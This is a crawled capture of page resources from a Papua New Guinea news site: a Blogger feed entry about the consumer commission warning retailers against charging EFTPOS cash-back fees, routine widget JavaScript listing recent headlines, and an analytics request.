Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvtqtl4o40vxuWAFBqKaSszss6pjLLBTeSR1811uW-upoH-w1brW8aZKnTOnxuUmE18VjVmB5h5zy02WgB4NjlkwodTZhFZyJ73fGzNDbqjBUIE0z-PEgl_m1L5fUhFKsIqQCeNPxVoK15PNDaBmFePnEwFsvR7hvvxgyiHh8nVYFj5kz1UJXY5l5UH7O\/s72-c\/justin%20tkatchenko.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-3556796821732703288"},"published":{"$t":"2026-01-10T20:42:00.000+11:00"},"updated":{"$t":"2026-01-10T20:42:04.375+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"}],"title":{"type":"text","$t":" PNG Businesses Warned Against Illegal EFTPOS Cash-back Fees"},"content":{"type":"html","$t":"\u003Cp\u003EThe Independent Consumer and Competition Commission (ICCC) has issued a stern warning to businesses across Papua New Guinea over the unlawful practice of charging fees for Electronic Funds Transfer at Point of Sale (EFTPOS) cash-back transactions.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYorQs6GBjqn1UdNg0ohcBwgBSHEtmrB9Of_Z7hBUPJVHJ_j6sirN7Ifhh2zxqJd3xzr0ceNt8GjR7daBS2nJxG1EnQo-HpRtbwqYS0_sa0MXrr7EmNUEU3U0Bb45KORKuYHzB-ngBgFJ3uurbmjlGIfHDNV_kAcpWq6gqBvyEXtINlviP10CelpcZUQdT\/s1536\/eftps.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYorQs6GBjqn1UdNg0ohcBwgBSHEtmrB9Of_Z7hBUPJVHJ_j6sirN7Ifhh2zxqJd3xzr0ceNt8GjR7daBS2nJxG1EnQo-HpRtbwqYS0_sa0MXrr7EmNUEU3U0Bb45KORKuYHzB-ngBgFJ3uurbmjlGIfHDNV_kAcpWq6gqBvyEXtINlviP10CelpcZUQdT\/s16000\/eftps.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Businesses Warned Against Illegal EFTPOS Cash-back Fees\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe move comes after a number of complaints from members of the public, prompting preliminary investigations by the watchdog. Findings revealed that some retail outlets are adding extra charges for customers accessing their own money through EFTPOS services.\u003Cbr \/\u003E\u003Cbr \/\u003EICCC Commissioner and Chief Executive Officer Roy Daggy said the practice violates existing merchant agreements between banks and businesses.\u003Cbr \/\u003E\u003Cbr \/\u003E“Increasingly, we are seeing customers being unfairly charged when they access their own money through EFTPOS machines. This practice is not allowed,” Daggy said in a public notice.\u003Cbr \/\u003E\u003Cbr \/\u003EDaggy added that the illegal charges are happening in both urban centres and rural areas, and warned that enforcement action will be taken against any business found to be non-compliant.\u003Cbr \/\u003E\u003Cbr \/\u003EThe commission has also engaged Bank South Pacific and Kina Bank to ensure merchants strictly follow EFTPOS agreements. Additionally, the ICCC is working with the Central Bank to put in place regulatory measures to safeguard consumers from unfair trading practices.\u003Cbr \/\u003E\u003Cbr \/\u003EMembers of the public are urged to report any businesses continuing to charge EFTPOS cash-back fees so that the ICCC can take appropriate action.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/3556796821732703288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-businesses-warned-against-illegal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3556796821732703288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3556796821732703288"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-businesses-warned-against-illegal.html","title":" PNG Businesses Warned Against Illegal EFTPOS Cash-back Fees"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYorQs6GBjqn1UdNg0ohcBwgBSHEtmrB9Of_Z7hBUPJVHJ_j6sirN7Ifhh2zxqJd3xzr0ceNt8GjR7daBS2nJxG1EnQo-HpRtbwqYS0_sa0MXrr7EmNUEU3U0Bb45KORKuYHzB-ngBgFJ3uurbmjlGIfHDNV_kAcpWq6gqBvyEXtINlviP10CelpcZUQdT\/s72-c\/eftps.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/2019/05/png-politics-prime-minister-peter_28.html?action=getFeed&widgetId=Feed3&widgetType=Feed&responseType=js&xssi_token=AOuZoY7ht5ahELp7_nCMb7IxeZIX_N9PGQ%3A1769102896027
body_size: 344
content:
try {
_WidgetManager._HandleControllerResult('Feed3', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'Time for PNG to Own Its Businesses', 'link': 'https://business.pngfacts.com/2025/12/time-for-png-to-own-its-businesses.html', 'publishedDate': '2025-12-27T17:21:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'PNG\u2013US Partnership Expands Women\u2019s Entrepreneurship Training in Hiri-Koiari', 'link': 'https://business.pngfacts.com/2025/12/pngus-partnership-expands-womens.html', 'publishedDate': '2025-12-04T18:58:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'PNG Musician and Entrepreneur Jokema Receives Prestigious MoniPlus \nDisability Award', 'link': 'https://business.pngfacts.com/2025/11/png-musician-and-entrepreneur-jokema.html', 'publishedDate': '2025-11-17T02:31:00.000-08:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'Raka Numa Raula: From Classroom Dreams to Corporate Leadership', 'link': 'https://business.pngfacts.com/2025/11/raka-numa-raula-from-classroom-dreams.html', 'publishedDate': '2025-11-01T17:33:00.000-07:00', 'author': 'noreply@blogger.com (Staff Reporter)'}, {'title': 'PNG University Students Join Labour Mobility Program for Australia Jobs', 'link': 'https://business.pngfacts.com/2025/10/png-university-students-join-labour.html', 'publishedDate': '2025-10-14T05:09:00.000-07:00', 'author': 'noreply@blogger.com (Staff Reporter)'}], 'title': '10 Steps PNG : Make Money'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/2019/05/png-politics-prime-minister-peter_28.html?action=getFeed&widgetId=Feed5&widgetType=Feed&responseType=js&xssi_token=AOuZoY7ht5ahELp7_nCMb7IxeZIX_N9PGQ%3A1769102896027
body_size: 348
content:
try {
_WidgetManager._HandleControllerResult('Feed5', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'PNG PM urges provinces to turn prisons into learning centres', 'link': 'https://www.pngfacts.com/news/png-pm-urges-provinces-to-turn-prisons-into-learning-centres', 'publishedDate': '2026-01-20T03:34:24.000-08:00', 'author': ''}, {'title': 'PNG PM Marape Tells Voters to Use 2027 Polls to Change his Government', 'link': 'https://www.pngfacts.com/news/png-pm-marape-tells-voters-to-use-2027-polls-to-change-his-government', 'publishedDate': '2026-01-16T18:23:51.000-08:00', 'author': ''}, {'title': 'PNG NCD Governor\u2019s Office Calls Retirement Rumours Fake', 'link': 'https://www.pngfacts.com/news/png-ncd-governors-office-calls-retirement-rumours-fake', 'publishedDate': '2026-01-13T17:53:48.000-08:00', 'author': ''}, {'title': 'PNG PM marape Assigns Mining, Housing and Police Roles in Mini Reshuffle', 'link': 'https://www.pngfacts.com/news/png-pm-marape-assigns-mining-housing-and-police-roles-in-mini-reshuffle', 'publishedDate': '2026-01-13T17:30:52.000-08:00', 'author': ''}, {'title': 'PNG Prime Minister Urges Public Servants to Drive Reset@50 with Discipline \nand Integrity', 'link': 'https://www.pngfacts.com/news/png-prime-minister-urges-public-servants-to-drive-reset50-with-discipline-and-integrity', 'publishedDate': '2026-01-13T04:15:56.000-08:00', 'author': ''}], 'title': 'PNG Facts - News'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=422049369&t=pageview&_s=1&dl=https%3A%2F%2Fnews.pngfacts.com%2F2019%2F05%2Fpng-politics-prime-minister-peter_28.html&ul=en-us%40posix&dt=PNG%20Politics%20%3A%20Prime%20Minister%20Peter%20O%27Neill%27s%20case%20on%20VoNC%20adjourned%20-%20Papua%20New%20Guinea%20Today&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1676877844&gjid=836874902&cid=1297559200.1769102898&tid=UA-37582894-1&_gid=2028954334.1769102898&_r=1&_slc=1&z=928950011
body_size: -451
content:
2,cG-REKD1H2390

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://news.pngfacts.com/2019/05/png-politics-prime-minister-peter_28.html?action=getFeed&widgetId=Feed8&widgetType=Feed&responseType=js&xssi_token=AOuZoY7ht5ahELp7_nCMb7IxeZIX_N9PGQ%3A1769102896027
body_size: 374
content:
try {
_WidgetManager._HandleControllerResult('Feed8', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': 'PNG\u2019s Air Niugini Launches Automated Payment System for Faster Transactions', 'link': 'https://pngtimes.pngfacts.com/tech-news/pngs-air-niugini-launches-automated-payment-system-for-faster-transactions', 'publishedDate': '2025-06-16T04:22:33.000-07:00', 'author': ''}, {'title': '\u200bKina Bank Addresses Transfer Issues Affecting External Bank Transactions', 'link': 'https://pngtimes.pngfacts.com/tech-news/kina-bank-addresses-transfer-issues-affecting-external-bank-transactions', 'publishedDate': '2024-11-26T21:33:05.000-08:00', 'author': ''}, {'title': 'Vodafone Launches K490,000 Independence Day Promo in PNG', 'link': 'https://pngtimes.pngfacts.com/tech-news/vodafone-launches-k490000-independence-day-promo-in-png', 'publishedDate': '2024-08-31T18:57:28.000-07:00', 'author': ''}, {'title': 'New UN Convention Against Cybercrime Gains Support from Papua New Guinea', 'link': 'https://pngtimes.pngfacts.com/tech-news/new-un-convention-against-cybercrime-gains-support-from-papua-new-guinea', 'publishedDate': '2024-08-11T21:31:14.000-07:00', 'author': ''}, {'title': 'Papua New Guinean Developer Unveils Biometric Voting Prototype', 'link': 'https://pngtimes.pngfacts.com/tech-news/papua-new-guinean-developer-unveils-biometric-voting-prototype', 'publishedDate': '2024-08-03T15:28:15.000-07:00', 'author': ''}], 'title': 'TECH TIMES PNG - Tech News'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
